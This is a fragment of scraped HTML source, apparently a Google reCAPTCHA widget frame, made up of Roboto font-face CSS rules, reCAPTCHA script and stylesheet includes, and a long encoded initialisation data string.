  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cTLkcfBcr2wDRfgtHtKyJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cTLkcfBcr2wDRfgtHtKyJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cTLkcfBcr2wDRfgtHtKyJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22TcOww7XCicO7FsOdwrnCl182G8OfN1TChGIyw6bDqyDCn3k9a8Omw4UCw77CilNtEDXDlsKmw7gbEMKSw5zDhcOdWMObwoAYcTTCs1bDiRd8w5TComNKQcKNFFTDqQ9nw4BlesKfF8K0OcK2SFoMwo8mwpN/[base64]/CqsKGMcKMwp3Dl8Ofw4YYw7/DrMO2wqp3HCoxwrjDpsOnTVbDn8O8TcOLwq80UMOTaVNZUBzDm8K7ZMKewqfCkMO0cG/CgRbDr2nCpxlYX8OAA8O7wozDj8OWwq9ewqp+dnhuPMOEwo0RGsObSwPCusKEbkLDrx0HVFxONVzCtcKewpQvAzbCicKCR0TDjg/[base64]/DlRRTw6x1w5PCmsKbw6cWA8OGwpvCl8O/GUvCocKvw6Mow5xew7w0IMKkw7xtw4N/NRPDux7Ck8KVw6Utw7wSw53Cj8KrJcKbXznDksOCFsOIGXrCmsKeJBDDtmxkfRPDnyvDu1kle8OFGcKGwqPDssK0XsKOwro7w5cAUmE1wpshw5DCn8OBYsKLw6gCwrY9DMKnwqXCjcOOwqcSHcKHw55mwp3CtULCtsO5w6fCi8K/[base64]/DjcOAw53CgMOqW8OmEsKgX8OFasOSwrp4QcO1Xho9wpzDoVzDt8KRaMO7w5VhU8OTecOLw4pHw70ewo3Cq8KEWiXDjhDCvRgkwo7CknnCnsOxccO2wqRAVsKUGhFgw6YkTMO0PBYgb2xpwpHDrMKFw4nDk0Icb8KGw7dDGnLDnzU/[base64]/CsjRIw4PCjwTDiSY+wqg0IsOhw7HDkynDk8K8w6EgwonCgVVnwoBTacO8c8K4acOBYWzDujNqP2YQJ8O0KQQQw5HCvW/DlMKLw6zCssKUZzo0w61Mw4pxQ1YTw4XDuzDCgsKHFW7CjS7Ci2XCssK1JXsfTk4TwoXCtMO0NMKYw4HDlMKCNsKDc8OobjDCiMOlEHXCpsOyECd0w5MyEzcywrAGwr4mAsKowqcbw4jCmsKKwpcaD0nCuVZwS03Du1vDhsK0w4/[base64]/wphfcMOqwqMJZ1p+w6A+w5kGwrrDt8KXw5DDiV9Cw5FFw6zDqhgTZ8KLwoZ9esKUPFTClhHDs1g4f8KHT1bCmQ4uN8KBIMOHw6nDtR3DgF82wqAWwrlKw69Mw7HCkMOxwqXDucKjYwTDvwRxfUdfFgQIwp5bw5gSwrhfw5lQOQ7CpDTDjsKqwok/w5Byw6/Cv38dw5TChX/[base64]/ChVrDqQ3DnFfDrsOGTcOcwrLCjcO1woNmHhfDtcOkIsOewqPCl8KrMMKJWwh8QnbDncOYPcOIKG8Cw7xZw7HDgwkYw6DDoMKLwpkDw68VUlMXDi5bwqxXwrvClyMrf8K7w5zCswwiBjzDrAd9N8KUTMO5fx/Di8OwwqM+AMKjGwVRw4U8w5fDsMO0BRXDkGHDu8KhI3kQw7TCh8Kpw4XCscOLwp/[base64]/DuMOJKMKTAg5vwpDDg3kjXMKCwrXCu0wydmfCugwvwrhgMcKmAi3DnsOpFMKfQhNBRzM2PcK3CQzCtMOqw6R8F34fw4TCrBBFwr/DocKNTzw2MR1Rw65NwqnCiMOgw4bCixDCqcOdBsO5wo3CjiLDinbDnChrVcOdWgLDhsKYb8OowpR3wpzCmB3ChcK1w4Btw7Jfw73DnH5JFsKMECsMwox8w6EZwp/CjgYMV8K9wrgQwqrCgsOTwobCsiUIUm3Di8Ksw5w7w5XCoXJ/[base64]/DosKvcsKuw7JQLCcrwr1yFsKmH8OTYMO7woQAwrdoFMOCw7V+MMKmw7E8w4xJRsO0fcOsL8KzGHoow6TCjkTDiMKJw6vDtMKMT8KLX2YKGwk3b1x8wq0fPiXDjsOpwo0SIRwMw60tLl/ClsOiw4TCi2zDucOjYMOQCMKGwpQmPMKXXztINWNjWRnDpybDqsKpYsKfw6PCiMKccVHDvcKTBVHCrcOPEQd9J8KqVsKmw7/DjSzDgsKrw5jDksK9wp7Di0kcGj06w5IjRCPCjsK5woxqwpJ4wogbwq3DtMKmKSA4w7Nww7jDtm3DhMOCbsOQD8O7woLDnsKEbHsewo0QTGsgA8KpwoXCuQ3CicKLwqw9CcKlIjUCw7zDuHXDjzfCoETCjMO8wptqTMOvwqfCrsKAe8K1wroDw4rCs2/[base64]/CsC5ow6jDrDB8dHBtZcKxw5w2EsKXLMOya8OaG8KkRHYvw5BkD0/[base64]/CuUDCoGAewqo7a8OTCHFSwqxxRWjDh8Kqw4BZwrVYfnjDg3IPUsKCw41+IsKHNFbCucO8woDDqwfDvMOCwp1iw7ZuRsOXU8K5w6LDjsKZeTfCqcOQw6jCqcOCKSbCsl/DnBpHwrIVwrLCiMOYR0bDlD3Cm8OABQ7CqsO3wqRXc8Ohw7sHw68tBDILRMKeN0bCosO/w4R6w5HCpMKGw74jLivDuUvCnjxQw7tkwp4aElk9woRdJCnDkxJRw6LDjsKzD0tKwr0/[base64]/Di34yRBfDvi8Sw5DDkHnCsGTCnQ96w5guw6rClH1eGGs3a8KwEkEsOcO6woZQwps7w4tUwoQVYDzDujFOHMOTdMKNw4PCsMOtw4HCv08ZVcOsw5w7VsOfVkU7QE8/woccw4hhwrLDlcK0N8OYw4LCgcONQBs3flTDo8Oqwr8ow69Ewo3Dp2TCn8KLwqpSwoPCkx/Cl8OMLBQxJF3DocK2SgUKwqrDklPDgsKfw5subAErwpQDA8KaaMOKw7wWwr8yM8Knw7HCnsKVPMKawq41RDjDuyxFKcKwUSTCk10Lwp7CrGIpw4dgPsKVbEXCpCTDicKfY3fCiGEnw4BxRMK5FMK7e1o7SmvCuXPClsK2THTDmUjDi2IfBcKWw4lYw6/CrMKSQABOLUAXEcOMw4DDlsOyw4fDohBbwqJnQWrChcKQPn7Dn8OpwoQZKMOKwpnCjRAmbcKAMG7Dmw/CtsKzUhVsw7lnTHfDlz8JwoDDsx3Cg11Qwo9aw57DlVIrJ8OldcK3wqY1wqgOwpQow5/[base64]/NzFEw5HDlgnCog9twoE4DGRBFzvDlGDDmMKpBjXCjcOKwrUwPMOfwprCgMKmwoLCtsK+wq7CkkHCmETCpMOlcVHCiMOOUwXDpMOcwqHCr0DCncKOHgHChcKUfsK4wpHCgBPCllxZw68YCGDCnsKaPsKhdsO6WMOaXsKDwq8dXkTCjz/DgsKLOcK4w7PDmS7CgnMGw4PCksOWwoTCg8OwO27Cq8OUw6ceLgHCh8KWBEp3Rl/ChsKNURkANcKkOsKjMMKFw7LCq8KWS8OzVcKNwrgaTQ3CosOZwpvDkMOHw7QKwprCnw5KPcORPDTCgcOnXi5bwrRCwrpLGMKaw78hw7VJwo3CgFrDu8K+X8Kkwp5XwrtTw5zCoyByw5fDrkLCq8Kfw4dzdBBwwr3DjD1/wqBQTMK5w6TCkH07w4bDocKsRcK1IR7CqzLCjWVGw5trwrQCVsKHcG9fwprCu8OpwqPDhsO4wpzDucOBKMKifMKlwp3Cu8KZwrHDtsKfK8KHwrYrwp5kWMO9w7PDvcOMw4LCrMKxw5TDq1R1w43CuiQRIg/DtyfDvQlWwpTCrcOnHMOIwrfClsOMw41TchXCi0LDpsKawpXCjwtPwrATVsOFw7nCnMKKw5HCh8KWLcOGDcKlw57Dl8K2w7PCrizCkG0Pw7vCsgnCsHJEw7rCkk1VwpDDnRpswobDsTjCuW3DjMKTH8OnFcK/W8Ksw6Axwr/DkX3CmsOIw5EBw6wbBiIrwqhzOypDwr9nw414w6IAwoHDgMOxX8KFwpPDlsK6PMOEe11pH8K1KhDCqFvDhT7Cj8KpLcOxNcOQwpIKw7bCgFbCocOswpnDmsOgQmZvwql7wo/DjMKjwrsBPm0rdcKVaQLCvcOnZE7DnMKgS8KYeXDDky0hW8KSw6jCtD3DpMOyY2YZwpkiw5EHw7xbAF8NwoEuw5nDhkl2AsKLRMOMwoMBXUIlHBfDkUAswrjDvH3DmMKUaULDpMO1LcO/w7fClcOvBcOhGMONHCPCo8OCNCFEw4V4ecKtPMO/wrfDmzoQEG/DihYAw5xzwpAMfwoqKcKdd8Kfwp9Yw6I3w7dRc8KSwrBaw5xpcMKKC8KYw4sfw5LCo8OlGAtTK2/CncOSwpfDl8Orw4nDk8KywrlvFULDp8OmdsOow6/CsTZufcK5w49/[base64]/wq8awrbCo8ODw7sZwqjCgMKxw7DCvQnDgWLCtxRLwqs9DWHDoMKTw7vCksK6wpvDmcOVe8KLScOyw7PCj0fCksOKwr1NwpnCiH9gw5bDucK8PmIBwqLChhrDmhrChcOXwqTCpkY/wpdMwqTCp8O5OcKYQ8OEZ3JnAz0VXMK5wpECw5oFZ0IabsOQMVVeOxPDjSV6ccOGDhIEDsK1clfCuXfDmXUVw6VJw6zCocObwqtvwrHDpRwUCBc6w4zCocK0w7/[base64]/DucKPwrENFmTDhsOgTHfDp8OhFlfCgsOUwocBRMOzMsK6wqkkGkHDtsKbwrDDmjXCuMK0w6zCiEjDvMKrwp8Nc1dsA00Ywr7Du8OxbQ/[base64]/DsiDDgsKsE8OQb8KWVsOIX8Klw50UwoxLw6NMw6sUwqJIf2TDtVTDkE5/wrMBw74Df33CusKqw4HCgsOeNzfDrBnDhMOmwq/CuBUWw4fDi8KVaMKbRsO+w6rDjnZMwojCvhrDtsOMwrrDicKlEsKnZgcqw4XCplB+wr08w7NmNmZGVXHDrMOFwrdDawxIw63CiBDDkzLDrQ0ldGEaLgItw4pwwo3ClsKCwobCncKfY8Oiwp05wpkDwqM1wrfDj8KDwrzDocKgPMK1Fjx/[base64]/[base64]/CvcKmwpgaCMKsDRLCjMKyAkQnTsOOw6DChV/DmsOkGB0Hw4bDqjXCl8OSwq7CuMOQd1fClMK1w6HCjyjCiUANwrnDlMKPwp9kw7MiwrzCvMK6wonDsl/DucKiwofDlyxXwp1Pw4QBw6zDnMK6RsK5w7EkMcOcScOqTRDCnsOOwrUDw6LCuAvChjc3BTnCuCAhwrbDpig9bQnCnxPCl8OSYMK3wr0XfjbDm8KnEFYdwrPCkcOow6PDp8KxXMOAw4JnMm3DqsO2angvw5fCskPCi8Ogw4/Do33Cl1bCncKtenBsKsKMwrUrIHHDicKKwpgaHHLCkMKze8KqGQwYCcKoVBY/CcK/[base64]/Dk8OxJBxdw7NYEsOtLMOENA8Gw4xiccKHwpXDhcOBeznDkMOaUU1gw7wQBH5FTMKbw7fCnW98K8Oaw5fCvMKAw7jCpgvChcK7w6nDhMOPI8OvwpfDtcOhEsKkwq/Ds8Ofw7kDW8ONwrEQwoDCrHZCwpxYw4UPwr4CRxTCq2NVw7UYV8OAb8KfTMKIw6piJcKCRcKtw4/[base64]/CvTgdw7/Dg8KrwqghPFnCksKuZ2cuCzrDh8Kiw4kew4NIF8KUeU3Crm8iZsKLw73Dk0lUemELw67CiD1CwpdowqDCo2rDhnVnJsOEdn/ChcOvwpEKfC3DmjPCry1Kwq/DlcKsW8Oxw4dBw4jCjMKDCVQBQMO9w57CtcKgZMOtQhDDrGE6R8K7w4fCoxxAw78swr0bB0PDksKEBDXDv0JeTsOVw6QidUrCk3HDosKgw5XDphfCt8Kgw65NwqbDviREKlArHHpvw5c9w4bCiDzCmh/Dq2A6w6l+CmcSNzbDv8O2EMOUw4wLEyxiewnDs8K5WF9La2MObMOweMKScAZaQxbCgsKcDsKSFF4/[base64]/DrmRsVFzCtcK9CB3DscK+w5/DuB9Dw7jCj8OlwqM+w63CvsOOw5PDssKLacK8fGofacOjwqcOXETCsMO7wp/CjEbDpsOSw7PCpMKRTn9RZyPCgDvCmsKaJCfDkBzClwjDqsOvwqpXwplUw4HCssKzwpXDn8KjIWnDiMKtw40FWAE3wrUlO8OgLsKYGcKewqp2wojDg8Onw4JSCMK/wr/Dq346wpnClsKPQcKswqFoU8KRZcOPMsOOTMKMwp3DqnfCtcKpKMKUBB3Dqw7ChU1vwpQlw7PDimPDuy3Cj8KpDsKvRSTCuMOxHcKyD8OhGyDDg8Opw6fCoAMKIsO+DcKqw7HDkCXDncOCwpLCicOHRcKgw4TDpsO/w67DrkgHHcKlaMOpARojWcOiRCzDjDLDlsKCRcKbW8KVwpbCtcKlPgjCvsKgwrzCvydDw43Cnk82fsOFTzpywqrDkQ/DmcKGw6LCvcOCw4IhMsOjwpPCh8KqM8OEwrwnwqPDpMKtwp/CkcKHIRk3wphFc1LDgkHCtXrCpiDDrlzDm8O6QiYnw5PCgFDChXMFaTXCkcOGCMOBwo/DrcOkLsOSwq7DvcOtw5oQa3cgF28QFlw4w4nDl8KHwrjDonBxXAo0w5PCgSBLCcK+dkp/[base64]/CscONdE7Cq8OdLQEQwr7DncOrw7LDicOCDGsYVMOew45/HndGw6QTLMK9KMKcw4QvQcKLDAU/VsObZsKSw5HCssOMwp4dVsOLDi/CosODOTDCkMK2woXCvEfCo8KjCmhjTMOew7/DhHIcw6/Cj8ODSsOJw6RfUsKBFmnDssKkwqXDuD/[base64]/[base64]/GsKtPjUGFGvDom8/P2XDlyzDiMOdw4vChEx7w5bCvVtVHwwjf8Kvwpkuw4QHw5NQfTTCnkQ3w45zQWXDu0vDiB/[base64]/[base64]/[base64]/[base64]/dATDq8KXwrA/wr9pYkJqw6s6w7PCnsKyYiFtCWjDrVjCosKnwoPDpBEkw78cw5fDjDbCgMKRw4jCn3VJw49aw4UHL8K7wq/Dk0fDuGVkOyFawobDvQnCh3vDhC9vwq7DiiPCjW1rw78cw6rDry7CksKDXcK2wrjDpcOBw5cLPB90wq1pK8K7wpHCo27CmcOUw6MKwrPCg8K6w5LCviBLworDlAxoJMObHRx5wpvDo8Otw7DDmRUDfcKmA8Oyw4BTfsO/KzBuwpg+e8Ojw5dJw4A1w4PCs0wRw7XDhsKAw7LCv8OvJGMqFsOzKzfDqXHDuC1Hw6rCm8O3w7HDgQfDtMKkKS/Dr8KvwoXCjMOWQAXDk1/[base64]/TSfDi8O0w5cNacKMwpjDpMKXCAIDdGrDnGlRwrcJEcK8IcKzwqYUwodew6nCjMORVcKDw7Nqwo/CsMOUwpgkw7XCn0bDnMO0IXxawq7CrX4eKcKyZsOIwpvCnMOgw6PCqXrCvcKab38yw5nDjXLCpWbCqnHDtcK7wpIOwoTCncK1wrh3YR5hL8ORbksnwqLCqzN3S0okYMK3e8OewrLCoR8vwprCqTA/wrrChcOLw4FRw7fCrWbCuS3CrcKtQ8OXGMOrw6t4wo9twrfDlcKkaU4yRD3Ck8Ofw5Z2woPChDofw4d4GMK4wrbDpsKIPsKxw7XDlsKpw4pPw5BsZQx4wosYfhbCt1DCgMOlOF/Dk1PDjxsdPsOJwqrCoz0Jwr/Di8KdJn90w5HDgsOrVcKrfAXDuwLCrhAgw415PCvCncOFw64RWHbDhkHCo8OqHR/Dq8K+L0V4JcKKaEJgwpzDssOha1Qlw5lpTAwEw4UxLUjDtsKOwrEQHcO+w4TCg8O0UhfDisOIw73DqjPDkMO4w5wnw7c9JHzCvMKsPMOgexzCtsKdN0HCmsObwrR7SAQUw6I/GWtvdsKgwo8mwoDDt8Omw59tXx/Dm2QMwqAGw5UCwos+wr0cw4XDv8Krw4UQKcORJgrDgMOqw712wrjCnUHDksOewqQGZiwRw6jDk8K0woBTDgENw7zDlHvDpcOrWcKEw6TCplpUwo4+w4clwr/DtsKew6FEZXLDuzHDiCPCgsKOEMK2wosQw6/[base64]/Ctnd6w7fDhFJ2D8O/w7wnwpPDvRPCnMK3fMOVwoXClcOLCMOzw5V1NR/CncOsGgxZYAllFxZGM0fCjMOKW2klw6RCwrA7Hyl/wobDksOiT1ZUd8KQQ2pIZgkpbsO/dMO0U8KUIsKZwogcw4ZtwpcPwrkbw5FCRDg1H2VawpUJYD7DpsKRw6dAwpnCvFbDn2TDmcOKw4HDmjfCjsOGV8KEw6wLwp/CnFkYAVYMK8KzbxsIK8OHCsKVfRvCjxPDvcO3PB9MwoYbwqlfwr3CmsO+VX9Kc8K9w7LDnx7DuSXDk8KrwqXChg53SCowwp1iwojDu2LDpUTCiShywrbCuWTDq0/DgyfCtMO5wokHw7pbK0LDksK1wqo3w4w6NsKLw4/[base64]/CnVjDoGhrOMK9w6XDo3hsFntZDzg9V2NWwpdfGg7CgGLDj8Kcw5vCok4manTDpREPGlXCsMK+w5sKSsKJd0cUwqFSc3d/w6XDnsOsw4rCnikAwqp1Wgw4woVJw4DCgBx9woVNZMKwwoPCvsOVw5E3w69pdMOLwrXDv8KiOsO/wqLDi37DmFLCm8OvwrnDvD0/GQ9bwqPDsCfDrMKLDX/CqSVNw5rCpQXCoQ8Nw4lSwobDn8O/woN3wovCrQ3DusO4wqI9ESQwwrZwGcKRw7bDm2LDgE7CjBHCn8O4wr1Vw5TDgcKlwp/DqCMpSsOrwoHDq8KvwrRHN2DCtMKywrkxBMO/w4XDgsK4wrrDtcO3wqzCnjDDhcKtw5F+w6JYw4wDBsOWS8KTw79BM8OHw4/[base64]/[base64]/[base64]/[base64]/[base64]/Dug7DqFDChlkXw7HDuhM0wpXClg/CucKdw58iXVIYWMKqD3/DlcKKwpY9RATCjnYOw6LCl8KGS8ObKHfDmgEIw5sowqMIF8OOCMO/[base64]/DhcKLJMK0woBjwr00WSTDsMOxEcK6aQXDpMK4w7NywpARw6/CrMK8w5Z4cx4tZMKjwrREccO+woFLw55bwo0QIMKmUCXCh8OdIsKte8OYJzTCi8OmwrbCtMO2ZnhAw7jDsgEhLArCghPDjBoPw6TDnwPCji4AYnvCtmVDwp7DlMO+w6vDsmgGw7nDsMOAw7zDrSMNGcKxwqJHwrVGNMOnAxrCtcONE8KWJHjCmMKpwrYGwpUECcKLwo/ChBJow6XDv8OUCAbCmBwjw6Vnw4fDmsOVw7oYwoXCqF4mw5kQw4UXSlzCgsO4F8OCFsOyOcKrTsKucDwvdAZ9aW/CqsOOw7vCn1lawpROwoXCpcOfX8KZwqPCry85wpFHTFvDqT7DhkIXw5InFRLDhgAwwrVnw5dXBcKCWzpww4koN8OMEh17w4Brw6XDjm0ww6dew5Jew4nDjx1ZEQxIIMK2V8KgNMOsWHMyAMO/[base64]/w5fCjnzDhsK4VETDtMOHESNQwqJhOMOZFMOXL8O2NsKXwoLDlRNCw69FwrYWwqcTw7rChMKrwp3DlhnDj3vDmztYf8O3McOowqNSwoHDt1XCpcK6DcO3w6Badzw7w4QQwosldcKNw6Q0IV1uw7XCgVgVbMOAcWfCggIxwppreg/Do8KOX8KMw5HCq3QNw7XCncKIMyLDrVMUw5EgHMKCecKKWgZBW8Kkw67DpsOqO0ZDXA0ZwqvCqSjCuWzDtsOvLxt/GMKAMcOwwopjCsOJw7TCpATDmgHCrhrCg1gawrk7aXtQw5/[base64]/EWtqwqfClcKrC2pzHjvCrcK3woNDw7jDncOTIMKLG8Kywo7Cs110OQXCsC0Iwqtsw5fDkMOtSTJOwrHCk1F0w6fCt8ODMMOocsKlBy9bw4vDoAjCvljCukRQV8KCw65TJSwUwoZafynCuy8idMKBw7LCuh5uwpPCrhLCrcO8wpvDuB/DvMKvOsKrw7XCgCzDlcKIwpHCk0XCjzpewpcaw4MaJnXDp8Oxw7rDmcOuUcOfPQLCksOPOxc1w4EgRzvDixnCslcRT8OvaF3CsFPCvcKEwrDCuMKyX1MQwoPDmsKjwoQdw4Ayw6zDqw3DpsKxw4tmwpVSw6FywpAqP8KoNG/DucO6w7DDhcOHO8Kaw4fDoW4UYcOedjXDi3hiR8KrDcOLw59YdFxVwos3wqfDgcK/[base64]/[base64]/[base64]/CjsKFw4PCk8K/[base64]/[base64]/EMKqw6TCuEDCp3fDi8KHw5XDlAxLw7/DjwVVN8OUw7bDhjXCgS9Xw7bCjhsDwr/ChsOTPMO6McKbw4XCqwNxf3vCu1p1wpc0Zg/Cr00Yw7bChsO/[base64]/Ds23Chh0NVk7DijEfDMKowoPDlxLDs8OEASbCrT18G0tSdMKgXG/CnMOYwpYswqg8w6NOLsKlwrvDpcOIwofDumrCqm4TG8K0GMOjE3HCi8O2eQwubsK3f0NSER7DrsOSwq3DhW7Di8KXw447w4VcwpQhwog3bGrCmMO5EcKdE8O2JsO0R8K7wpd/w5NAXz8BaGYHwofDqH/DokxlwovClcKyVBMPGjLDncKeQC12bcOgHn/DsMOeACI2w6U0w6jCtMKZVFfCiW/DlMOYwrnDn8KGAzDDnHDDlWbDhcOiQV/[base64]/[base64]/DqzjChxbDpcO2IsK3MmTDl8OsbmUNOhp8dhfCnmN1azRRdcKsw6zDvsODQMOte8OSEsKXd3InJnN3w6jChsOrMmBIw5LDoXXCkcOnw4HDlBrCu2Q1w7ddwpwJAsKDwrvDoU8HwonDomTCuMOECsO/w7VwMMK6CS4nMsO9w71IwrbCmkzDvsOgwoDDvMKdwodAw4/CpGfCrcKYM8KpwpfCqMOswoLDsWbCjGQ6eG3DpnYYw6A+wqLCvGjDiMOiw7bDmBofacObw7TDjsKMIsOzwqcFw7fDksOSw77DpsOxwoXDk8O4FTUrXTwrw71BCMO+IsK6BhIYfD1Qw5LDt8O7wpVewr7Dmx8MwqsYwozCmTHCqFI/w5TDrFPCmMK+RHFsJjjDosK4asO+w7ciVMKuw7PCtzPCqsKBOcOvJjnDpC0MwrnCgAHCqmVzTcKYw7LDtQfCvMKvesKAXC8QT8OtwrsZWyzCrxzCg0xpNMKRG8OHwr3DgCLCqsOZWjfDtS7Co0IhWcOfwoXCmzbCmBXCignCi0/DkELCtiFqDRnCpcK9JcOZw4fCmsOsaxYHw6zDvsOZwqQXeiULLMKkwrZIC8Obw5RCw77CkMKnNzwvw6HCuTksw43DtX1zwqwnwpt9bVPCjcOtw7PCr8KGdXHDuVDDu8KtZsOrwro4BjLDn1TCvmonIsKmw7ErVMOWLgzDjwHDlT9DwqkRcEjCl8K0w6lkwo3Ds2/DrH5/EwtjDMOBWzYKw4lkMsO4w4piwoBPURQqw5oNw4XDgMOdLMOaw63Cix3DiEN/aV/[base64]/CgVPDisKaw6zCqMOKwoY+fcOuUcK2T8O1RMKnwqwtM8OhSzQDw5LCgBtuw48fw5fCiBTDssKUAMKJPifCt8Kxw5LDtVR6wq5jaS4hw5ZFfsK6MMKdw4RkDVojwoxIJl3CqExjXMOvURMrTcK8w4zDsj1FfcK6CsKJUcK7GTrDrE7DhsObwpjDmMK/wq7DosO5QsK5wroAEMKpw7Z8wqrCiD8NwrJDw5rDsAbDqgg+H8OOKsOKbClywpUpZcKIFMOCdAFWLUnDoEfDrm/CnDXDm8OvNsO0wq3DvlAgwoF4H8K4A1HDu8OWwoBQegkxw7wbw7Z/bsOuw5UqB0fDrBA+wqp+wqw7dGABw6nDjcKSWnHCqHvCmcKCYcKaHsKqMCx5eMO4w5XCs8K2w4hbHsK8wq5qNTQYZS7DlMKSwo1TwoEoYsK0w4wzMWtiPD/DvR9TwqTCvsKbwoDCnTx/wqM2fhLDisKkLXQpw6nCgsOcChZlOD/DvsOkwo91w7DDqMOnGV4+wplDYsO2V8Kmcx/DqDZNw6ldw6rCucKxOMOEXwM5w5/ClU11w5TDt8OjwonCgGMsYg3CrsKpw4lmPW1IPsK/KQFyw40rwoIgeHbDpMO/[base64]/WAjCri7ChsKbWB1Dw6kNw7zDik8iGAzCtStAe8OLN8O8w5bDpcKRwqLCqwvCrFXDmkl2w7bClDXCssOYwp/DkiPDk8Kawpxgw5Vaw48iwrcVGT7CkjLDm2Fsw7TDmCZYX8Kfwoh6wpo8DsK+w4nDj8OQKMK2wp3CvDnClT/CgArDmcK4DRkDwro1ZUocwpjDlnMDFCfCosKDDcKjKFPDsMO0QsOsTsKadUPDmhHCpsOnI3c2e8ONNsKEw6rDuUPDpzYEwqjDucKEIcOZw6zDnHzDrcOrwrjDnsOFIMKtwpvDpzYWw7FsN8Oww6zDm0gxe2/Dv1hVw5/[base64]/Co8Kuw4TDhDNKUCJWw5BxEVYdZC/DucKew6V2Y0VjUWwFwoLCvE7DgWLDuSzChDnDsMKramsUw5fDjhJew7PCu8OwF3HDq8OxasK9wqpKSsKUw4BSLQLDgHfDjzjDqFhFwr9Zw4ciQcKDw4w9wrVnATVHw4PCgxfDngIawr98VGfDhsKhfDZawqsWb8KJf8O8w5rCqsOOfWE/wp0Hwo17LMOLw4NuP8Kjw70MccKhwpceOMO+wowjWMOyB8OfJ8K4FMOMbsOJPyrDpsKxw6FFw6HDsQPCkG/CtsKTwo0aQUxyD2fCrsKXwovDnj/[base64]/CnsOwOkRpwpYowrhcExTCoXkOYsKGwos9wrDCoEgvwqAGXMOLS8O2wqPCocKcw6PCsldzw7FzwovCi8KpwoTDmWPCgMOgCsKtworCmQB0OHVtGCnCs8KLwog2w6V0wohmOcOYD8O1wqrDmCDDiFsDw6IISE/DgcKUw7cYeF1HHsKFwogNYsOaTkdaw5Ifwp9RJD7CvMOjw6rCm8OBNS90w7/DkcKAwrzDvS7CjW3DrVPCjsOPwp5ww5Nnw5/[base64]/GcOowrvDr8K7wrvCgyhcwq8RYMO5wo1wwoJ5w7jDg8KiJGHClQnCrm5nw4dVN8KWw4jDkcKccsK4w4vCgMODwq1/HHPCk8KlwpHCtcODZ13DjXVIwqXDgQUzw5PCs1HCtm9ZcEN2XsOPNQdlQ3zDkmDCsMOjwp/[base64]/Dvz/Co1fCqcKgwpF0wrrDs8OQWGIxWAl6wq9KDMOiwp3DqsOVwp5RUcKRw5AEdsORwoouf8OiJjXCjsO2e3rCjsKoFmd/SsO1w6pwXD9FFyTCn8K7SGAgDALDgn9pwoHDtgBzwp3CtTrDrytew5nCpsO8fF/Ct8OAbcKiw4xqesO8wp9Bw4xfwrHCrcO1wq0mSyTDhcO8IVUCwqnCm1RII8KSTTXDvxZgZBfCvsOeYwHDssKcw4h3w7DDvcOfBMOGJTjDvMOze1dKO149bsOJPSAkw5JjJcONw7/CkAhHLmnCljrCoQsQC8KkwrsMSm8LST3CmMKqw64yNsKwdcOUaANWw6ZlwqvDnRLCk8KbwpnDt8K2w5rCgRgiwrfDs2M6wpnDo8KDX8KKw5zCk8OMfWrDj8KtQMK7CMKGw49ZBcO8aEzDjcKaFzDDr8OjwrLDhMO2PMK/[base64]/wqPCgsKew7vCjF5cLsKRwpfCmlRuw6nDj8OOF8Ogw4jCpsOySXZpw5HCjz0UwqnCjcKxYXgYTMKhfj/DvsKAwqbDkgd/McKaEmDDmMK9dAE8a8OQXERAw4fCtnwDw7hoOXLDjcKswqPDvMOBwrrDvsOZdMObw63CqMKQQMO7w77DrcKNwr/DiQUQA8OWw5PDpMKUw7d/FzIsM8OKw6XDs0dCw65kwqPCqxQiw77DlXLCnMO4w7LDkcOpw4HCkcKhVcKQfsKLBcKfw5pXwpUzwrFaw7nDisOEw69xJsKueUvDpDzCsxrDs8OCwrTCpnbDosKodjZAWybCs2/CksOyC8OmSnzCo8KeBnMvAMOme0DDtMKWA8OYw7djYXg7w53Di8K2woXDkC4cwqPCtcK4G8K+AcOkcjXDmnNzegrDpGnCiCvDqSsewpZmYsOWw59iUsKTV8KQLMOGwpZyfD3Do8KSw6NWGsO7w59gwr3CuUt4woLDjmp1QVgEBCDDnsKRw5NRwp/CssONwq13w6nDlmocwoQIXMKDPMOoNMOew43CmsKgF0fCk2k5w4E5wrgMw4I8w4BeNcKdw5DCiDoMScOGL1nDnsKAAmzDsUVGeWPDsyjChX/[base64]/Cp8OWw6UPw7XDjQLDgHxjaCY+H2fChsKHwqFfIsOZwr1/wpYlwrpZb8Kzw6fCgMOBQjJoG8OvwpRAw7HCrCZFb8O0RHjChMKnOcKzc8O2woVKwopmTcOfMcKXMsOPw4zDjMKJwpTCmcK1PmrCv8OMw4V9w6HDiwcAwr1uwrDCvhc6wqvDujlDwqTCrsKKOxV5Ac